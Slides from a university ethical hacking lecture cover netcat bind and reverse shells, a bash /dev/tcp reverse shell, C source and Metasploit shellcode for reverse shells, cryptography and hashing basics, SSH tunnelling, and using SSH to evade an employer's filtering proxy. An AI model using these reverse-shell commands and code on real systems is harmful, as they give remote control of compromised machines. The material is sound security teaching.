Slide 1
Ethical Hacking – Lecture 4
John Black Fall 2020

Slide 2


Slide 3
Two Days of Hands-On
Where are we?
Bind Shell – Remote shell listening on port
nc -vvl -p 8888 -e /bin/sh
Firewalls often cause problems
Private IPs mean you can’t reach the port
Reverse Shell – We listen from a public IP we own, then connect to our open port from shelled machine
nc our.machine 8888 -e /bin/sh
Requires nc with -e or -c option (not always around)

Slide 4
Other nc Trickery
Port forwarding
moxie$ nc –l localhost 8888 –c 'nc www.google.com 80'
(This doesn’t work very well)
We’ll do more robust forwarding soon
What about connecting two private IPs together… how would you?
Use moxie as proxy
$ nc -l –p 8888 -c ‘nc -l -p 9999’

Slide 5
Reverse Shell wrap-up
Penetrated machine on private network, you want control
Bind shell won’t fly
If you have trad nc, you’re done (use -e /bin/sh)
If you have a an ssh acct, forward a port out (not likely; we’ll see why in a few minutes)
If you can inject sh commands and bash sockets are supported
$ exec 5<>/dev/tcp/moxie/8888
$ cat <& 5 | while read line; do $line 2>& 5 >& 5; done

Slide 6
None of these works?!
If you have perl/python available, you can get a reverse shell in those languages (lmgtfy)
If you have C compiler, you can get a reverse shell in C

Slide 7
Reverse Shell in C
#include <sys/socket.h>
#include <netinet/in.h>
int main() {
char *shell[2];
int soc, remote;
struct sockaddr_in serv_addr;
serv_addr.sin_family=2;
serv_addr.sin_addr.s_addr=0x78c98a80;
serv_addr.sin_port = htons(8888);
soc = socket(2,1,0);
remote = connect(soc, (struct sockaddr*)&serv_addr, 0x10);
dup2(soc, 0);
dup2(soc, 1);
dup2(soc, 2);
shell[0] = "/bin/sh";
shell[1] = 0;
execve(shell[0], shell, 0);
}

Slide 8
Custom-built Metasploit Reverse Shellcode
Built for x86, linux, hardcoded to localhost, port 4444
(Also in the book, though they get some details wrong)
Shellcoders see any issues?
unsigned char buf[] =
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80"
"\x5b\x5e\x68\x7f\x00\x00\x01\x66\x68\x11\x5c\x66\x53\x6a\x10"
"\x51\x50\x89\xe1\x43\x6a\x66\x58\xcd\x80\x59\x87\xd9\xb0\x3f"
"\xcd\x80\x49\x79\xf9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80\x31\xdb\x6a\x01"
"\x58\xcd\x80";
main() { ((void(*)())buf)(); }

Slide 9
A few words on Metasploit
Custom shellcode (shells, bind shells, reverse shells, staged shells, meterpreter)
Tons of encoders
Support for a lot of platforms
Huge exploit database
Free software
Already on Kali for your hacking pleasure

Slide 10
Crash Course in Cryptography
Symmetric Key Cryptography
Alice and Bob share a copy of same key
Typical methods, AES-CBC, 3DES-EDE-CBC, RC4
Asymmetric Cryptography (aka Public-Key)
Alice generates a “key pair”
A_{pub}, A_{priv}
She sends public key to Bob
Bob encrypts with A_{pub}, sends ciphertext to Alice
Alice (and only Alice) can decrypt with A_{priv}
Typical methods, RSA

Slide 11




Slide 12





Slide 13





Slide 14

Symmetric vs Asymmetric
Symmetric crypto is fast and lightweight
Asymmetric crypto is much slower but doesn’t require a shared key a priori
Normally, we use asymmetric crypto only to bootstrap the more efficient symmetric crypto, then use the latter thereafter

Slide 15





Hash Functions
A crypto hash function takes any string and produces a fixed-size output
MD5 produces 128 bits
SHA-1 produces 160 bits
SHA-256 produces 256 bits
SHA-512… etc.
These functions should be “one way” and “collision resistant”
MD5 was recently broken, SHA-1 is broken too, NSA gave us SHA-256, SHA-384, SHA-512 (together called “SHA-2”); SHA-3 was selected based on RadioGatún (ratified by NIST Aug 2015)
Not widely deployed yet… install rhash on kali if you want

Slide 16

Birthday Attacks on Hash Functions
Now matter how good your hash function is, there is always a “birthday attack” that works
Named after the so-called “birthday paradox”
Here “works” means it will find a collision
But may take a VERRRRY long time
Birthday attack just tries random inputs and tabulates the outputs until a collision occurs
If your hash has b bits, it will take an expected sqrt(2^{b}) = 2^{b/2} hash invocations (approximately)
So if I have a 32-bit hash function, how many items do I have to hash before I expect a collision?
How about for a 64-bit hash function? How about MD5?

Slide 17

Sayler Hashing
Former PhD student and all around great guy
Don’t invite him to give a talk though
Andy said
“I just check the first few and last few hex digits to ensure two hashes are the same”
A “sayler-6” collision is a pair of distinct inputs that match in (at least) the first 6 and last 6 hex digits

Slide 18

Hash Function Applications
Due to (assumed) one-wayness we can use to hash passwords
My SHA-512 hashed password on kali is $6$QPCTJ5IJ$MHIZvLuQ00i4QIO.bXxSo4ekRR1W6x87myYOAuW.ZbSatAvZFrQjzc4uexj0z4Z430yROm.1b5ymyU778hyqJ0
Telling you this allows you try and brute-force it, but not reverse it
Note, in this case, the hash function has increased the size of a string (my password is not 96 chars long)

Slide 19
Psst, Buddy, Wanna see my Private Key?
$ cat /etc/ssh/ssh_host_rsa_key
Public key is in /etc/ssh/ssh_host_rsa_key.pub
Private key is bigger because it has some decryption hints to make it faster
Note filesystem protection on these files

Slide 20
Speaking of SSH…
ssh allows remote login, remote command execution, and TCP tunnels, all with strong encryption
$ ssh moxie.cs.colorado.edu -l jrblack
jrblack@moxie.cs.colorado.edu's password:
$ ssh moxie.cs.colorado.edu -l jrblack ls
Gives me ls of my home dir on moxie, then logs out
ssh is using symmetric and asymmetric crypto

Slide 21
SSH protocol (oversimplified)
Client
I want to log in
Server
/etc/ssh/ssh_host_rsa_key = S_{pub}
Check .ssh/known_hosts
Gen session_key
RSAenc(S_{pub}, session_key)=C1
RSAdec(S_{priv}, C1) = session_key
AES-CBCenc(session_key, tst-msg)=C2
AES-CBCdec(session_key, C2) == tst-msg?
All further communication done with AES-CBC

Slide 22
Password-Based Authentication
Most ssh authentication is password-based
But passwords are, in general, bad
No built-in brute-force prevention, which is not an easy thing in general to provide
All the other bad things about passwords apply
Guessable, shared, lost/stolen, shoulder surfed
One-time passwords can help, but not perfect
Real Hackers™ use public-key authentication for SSH
User generates a key-pair, deposits public key on server and carries private key around with her/him
SSH then uses challenge-response protocol

Slide 23
Public-Key SSH Auth
User’s private key should be protected by a passphrase
Doesn’t that just degenerate to the first scenario again?
Might get tired of typing in a passphrase every time, right?
SSH Agents are often used to ameliorate the pain
An agent is a daemon that takes your passphrase, obtains the private key, then serves it on a local named pipe

Slide 24
Port-Forwarding (Tunneling) with ssh
Suppose I want to expose a service within a private network, and I don’t want ppl to sniff
$ ssh -L localport:servicehost:serviceport remotehost
This creates a listening port (localport) on my localhost
Connections to localhost:localport will be forwarded to servicehost:serviceport and all communication will be encrypted
servicehost must be accessible from remotehost
You can also open a remote listening port with -R
$ ssh -R remoteport:servicehost:serviceport remotehost
This creates a listening port (remoteport) owned by sshd on the remotehost
Connections to remotehost:remoteport will be forwarded to servicehost:serviceport and all communication will be encrypted
servicehost must be accessible from localhost

Slide 25








Slide 26
Example: Exposing my Kali web server
Kali is unreachable from off campus, as it stands
Let’s see how we can get around this
Port forwarding synopsis: nc doesn’t work well, ssh is good if you need to provide encryption OR it’s the only way through the firewall
For simple forwards use xinetd or (preferably) iptables
Notes:
bt$ ssh –R 8888:localhost:80 jrblack@moxie.cs.colorado.edu

Slide 27









Slide 28
Port Forwarding with iptables
Probably the simplest way to port forward without a tunnel
Ie not going over a different protocol like ssh
Done in the kernel
sudo sysctl net.ipv4.conf.eth0.forwarding=1
sudo iptables -t nat -A PREROUTING -p tcp -i eth0 --dport 1234 -j DNAT --to-destination 12.34.56.78:1111
sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

Slide 29

Most routers support forwarding

Slide 30

Nice site to help beginners

Slide 31
Example: My company is spying on me
Suppose at work I have to direct my browser to a proxy
This is a “filter proxy” that limits my traffic and watches what I do
I don’t like this
I want to go to example.com without being watched
I ssh out to myhouse.com like this:
work$ ssh –L 8888:example.com:80 myhouse.com
Note: I may have to run sshd on port 80 at home
then point my browser to localhost:8888
Connection is encrypted from work to myhouse; company has NO IDEA where I’m connecting to nor what I’m doing…

Slide 32
SOCKS-based forwarding
I really don’t want to have to create a new forwarding command for each new target, right?
Last one was for example.com, but I may want to surf to other sites
SOCKS allows dynamic forwarding to various IPs/ports
Connect to a SOCKS proxy, tell it IP and port, it forwards your connection
ssh –D 8888 jrblack@myhouse.com
Gives you a local port 8888 such that connecting to it alerts the sshd (at myhouse.com) to use SOCKS
You point your browser at localhost:8888 and tell it to use SOCKS
Application has to know how to speak SOCKS, unlike other forwarding examples

Slide 33

All browsers/OSes support SOCKS

Slide 34
HTTP vs SOCKS proxies
HTTP proxy looks for HTTP CONNECT
CONNECT tells proxy where the client wants to go
CONNECT example.host.com:22 HTTP/1.1
Proxy-Authorization: Basic encoded-credentials
Then all packets relaying for the duration of the connection
Above we are “tunneling ssh over http”
For SOCKS there is no interpretation of commands to the proxy
You request a connection to a port and it forwards
You can even do UDP

